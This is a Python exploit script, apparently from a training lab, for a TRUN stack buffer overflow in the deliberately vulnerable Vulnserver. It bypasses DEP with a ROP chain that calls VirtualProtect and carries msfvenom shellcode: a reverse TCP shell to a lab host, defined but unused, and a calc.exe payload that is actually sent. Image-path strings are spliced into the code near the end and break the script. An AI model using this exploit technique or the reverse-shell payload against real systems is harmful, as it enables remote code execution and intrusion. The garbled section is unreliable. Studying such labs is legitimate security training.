#!/usr/bin/python
#
# https://github.com/stephenbradshaw/vulnserver
#
import socket
import struct
server = '192.168.1.71'
sport = 9999
print("\n\n[+] eCXD class lab - Windows Overflows")
print("[+] Vulnserver TRUN command stack Buffer Overflow (DEP bypass) -- test on Win7 SP1 32 bit ENG")
print("[+] Chako\n\n\n")
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.75 LPORT=888 -b "\x00" -f c
# Payload size: 351 bytes
shellcode2 =(
"\xb8\x66\x06\xc2\x70\xd9\xf6\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
"\x52\x31\x45\x12\x83\xed\xfc\x03\x23\x08\x20\x85\x57\xfc\x26"
"\x66\xa7\xfd\x46\xee\x42\xcc\x46\x94\x07\x7f\x77\xde\x45\x8c"
"\xfc\xb2\x7d\x07\x70\x1b\x72\xa0\x3f\x7d\xbd\x31\x13\xbd\xdc"
"\xb1\x6e\x92\x3e\x8b\xa0\xe7\x3f\xcc\xdd\x0a\x6d\x85\xaa\xb9"
"\x81\xa2\xe7\x01\x2a\xf8\xe6\x01\xcf\x49\x08\x23\x5e\xc1\x53"
"\xe3\x61\x06\xe8\xaa\x79\x4b\xd5\x65\xf2\xbf\xa1\x77\xd2\xf1"
"\x4a\xdb\x1b\x3e\xb9\x25\x5c\xf9\x22\x50\x94\xf9\xdf\x63\x63"
"\x83\x3b\xe1\x77\x23\xcf\x51\x53\xd5\x1c\x07\x10\xd9\xe9\x43"
"\x7e\xfe\xec\x80\xf5\xfa\x65\x27\xd9\x8a\x3e\x0c\xfd\xd7\xe5"
"\x2d\xa4\xbd\x48\x51\xb6\x1d\x34\xf7\xbd\xb0\x21\x8a\x9c\xdc"
"\x86\xa7\x1e\x1d\x81\xb0\x6d\x2f\x0e\x6b\xf9\x03\xc7\xb5\xfe"
"\x64\xf2\x02\x90\x9a\xfd\x72\xb9\x58\xa9\x22\xd1\x49\xd2\xa8"
"\x21\x75\x07\x7e\x71\xd9\xf8\x3f\x21\x99\xa8\xd7\x2b\x16\x96"
"\xc8\x54\xfc\xbf\x63\xaf\x97\x7f\xdb\xae\x2c\xe8\x1e\xb0\xb1"
"\x90\x97\x56\xdf\x70\xfe\xc1\x48\xe8\x5b\x99\xe9\xf5\x71\xe4"
"\x2a\x7d\x76\x19\xe4\x76\xf3\x09\x91\x76\x4e\x73\x34\x88\x64"
"\x1b\xda\x1b\xe3\xdb\x95\x07\xbc\x8c\xf2\xf6\xb5\x58\xef\xa1"
"\x6f\x7e\xf2\x34\x57\x3a\x29\x85\x56\xc3\xbc\xb1\x7c\xd3\x78"
"\x39\x39\x87\xd4\x6c\x97\x71\x93\xc6\x59\x2b\x4d\xb4\x33\xbb"
"\x08\xf6\x83\xbd\x14\xd3\x75\x21\xa4\x8a\xc3\x5e\x09\x5b\xc4"
"\x27\x77\xfb\x2b\xf2\x33\x0b\x66\x5e\x15\x84\x2f\x0b\x27\xc9"
"\xcf\xe6\x64\xf4\x53\x02\x15\x03\x4b\x67\x10\x4f\xcb\x94\x68"
"\xc0\xbe\x9a\xdf\xe1\xea")
# msfvenom -p windows/exec CMD=calc.exe -b "\x00" -f c -a x86
# Payload size: 220 bytes
shellcode =(
"\xdb\xcc\xd9\x74\x24\xf4\x5b\xbf\xbd\x99\xe3\x6e\x2b\xc9\xb1"
"\x31\x31\x7b\x18\x03\x7b\x18\x83\xc3\xb9\x7b\x16\x92\x29\xf9"
"\xd9\x6b\xa9\x9e\x50\x8e\x98\x9e\x07\xda\x8a\x2e\x43\x8e\x26"
"\xc4\x01\x3b\xbd\xa8\x8d\x4c\x76\x06\xe8\x63\x87\x3b\xc8\xe2"
"\x0b\x46\x1d\xc5\x32\x89\x50\x04\x73\xf4\x99\x54\x2c\x72\x0f"
"\x49\x59\xce\x8c\xe2\x11\xde\x94\x17\xe1\xe1\xb5\x89\x7a\xb8"
"\x15\x2b\xaf\xb0\x1f\x33\xac\xfd\xd6\xc8\x06\x89\xe8\x18\x57"
"\x72\x46\x65\x58\x81\x96\xa1\x5e\x7a\xed\xdb\x9d\x07\xf6\x1f"
"\xdc\xd3\x73\x84\x46\x97\x24\x60\x77\x74\xb2\xe3\x7b\x31\xb0"
"\xac\x9f\xc4\x15\xc7\x9b\x4d\x98\x08\x2a\x15\xbf\x8c\x77\xcd"
"\xde\x95\xdd\xa0\xdf\xc6\xbe\x1d\x7a\x8c\x52\x49\xf7\xcf\x38"
"\x8c\x85\x75\x0e\x8e\x95\x75\x3e\xe7\xa4\xfe\xd1\x70\x39\xd5"
"\x96\x8f\x73\x74\xbe\x07\xda\xec\x83\x45\xdd\xda\xc7\x73\x5e"
"\xef\xb7\x87\x7e\x9a\xb2\xcc\x38\x76\xce\x5d\xad\x78\x7d\x5d"
"\xe4\x1a\xe0\xcd\x64\xf3\x87\x75\x0e\x0b")
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x773196d4, # POP ECX # RETN [msvcrt.dll]
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x7781fd52, # MOV ESI,DWORD PTR DS:[ECX] # ADD DH,DH # RETN [MSCTF.dll]
0x77951ee6, # POP EBP # RETN [USP10.dll]
0x76502273, # & jmp esp [NSI.dll]
0x77333836, # POP EAX # RETN [msvcrt.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x77511643, # NEG EAX # RETN [RPCRT4.dll]
0x7781f9f1, # XCHG EAX,EBX # RETN [MSCTF.dll]
0x772d42f9, # POP EAX # RETN [msvcrt.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x77511643, # NEG EAX # RETN [RPCRT4.dll]
0x77b96d70, # XCHG EAX,EDX # RETN [ntdll.dll]
0x774f1602, # POP ECX # RETN [RPCRT4.dll]
0x760b7a0d, # &Writable location [WS2_32.DLL]
0x77521778, # POP EDI # RETN [RPCRT4.dll]
0x77511645, # RETN (ROP NOP) [RPCRT4.dll]
0x7605757e, # POP EAX # RETN [kernel32.dll]
0x90909090, # nop
0x75fde180, # PUSHAD # RETN [kernel32.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
RET = struct.pack('<L',0x625011B5) # 0x625011B5 C3 RETN
print("[-] crafting payload...\n")
print("[-] badchar: \x00 \n")
buffer = "\x41" * 2006
buffer += RET
buffer += rop_chain
buffer += "\x90" * 16
buffer += shellcode
buffer += "\x43" * (3000- len(buffer))
buffer = "TRUN ." + buffer + "\r\n"
print("[-] Connectiong to target...\n")
print("[-] Sending exploit...\n")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
#print s.recv(1024)

print ("Sending attack to TRUN . with length ", len(buffer))
s.send(buffer)
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
print("[!] Done! Exploit successfully sent\n")
